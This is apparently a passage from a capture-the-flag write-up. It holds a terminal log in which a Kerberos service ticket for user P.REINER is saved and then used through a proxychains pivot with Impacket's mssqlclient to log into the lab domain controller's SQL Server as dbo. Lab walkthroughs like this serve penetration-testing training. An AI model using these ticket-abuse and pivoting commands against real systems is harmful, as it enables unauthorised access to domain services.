 [*] Saving ticket in P.REINER@mssqlsvc_dc2.pong.htb@PONG.HTB.ccache
> KRB5CCNAME=P.REINER@mssqlsvc_dc2.pong.htb@PONG.HTB.ccache proxychains mssqlclient.py -no-pass -k -windows-auth dc2.pong.htb -debug
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3.14/site-packages/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc2.pong.htb:1433  ...  OK
[*] Encryption required, switching to TLS
[+] Using Kerberos Cache: P.REINER@mssqlsvc_dc2.pong.htb@PONG.HTB.ccache
[+] Domain retrieved from CCache: pong.htb
[+] SPN MSSQLSVC/DC2.PONG.HTB:1433@PONG.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for MSSQLSVC/DC2.PONG.HTB@PONG.HTB
[+] Using TGS from cache
[+] Changing sname from mssqlsvc/dc2.pong.htb@PONG.HTB to MSSQLSVC/DC2.PONG.HTB:1433@PONG.HTB and hoping for the best
[+] Username retrieved from CCache: P.REINER
[+] Computed tls-unique CBT token: bb12bb48d97751a91fdabc729d3aea61
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC2): Line 1: Changed database context to 'master'.
[*] INFO(DC2): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (pong\P.Reiner  dbo@master)>